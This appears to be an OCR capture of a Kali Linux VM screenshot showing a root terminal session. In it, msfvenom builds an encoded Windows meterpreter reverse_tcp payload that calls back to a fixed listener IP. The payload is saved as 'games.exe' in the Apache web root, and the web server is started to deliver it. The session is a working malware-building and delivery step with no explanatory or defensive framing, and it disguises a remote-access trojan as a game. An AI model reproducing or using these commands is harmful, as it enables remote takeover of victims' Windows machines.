 kali OS - VMware Workstation
File Edit View VM Tabs Help
kali OS
Applications Places Terminal Wed 17:57 1
root@kali: /var/www/html/pupg
File Edit View Search Terminal Help
root@kali:~# cd /var
root@kali:/var# cd www
root@kali:/var/www# cd html/pupg
root@kali:/var/www/html/pupg# msfvenom -p windows/meterpreter/reverse_tcp --platf
orm windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.182.129 -f exe >
/var/www/html/pupg/games.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/pupg# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd
/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
root@kali:/var/www/html/pupg# systemctl start  apache2
root@kali:/var/www/html/pupg#
Untitled
To direct input to this VM, click inside or press Ctrl+G.
U: 0.00 kB/s
D: 0.00 kB/s
ENG 17:57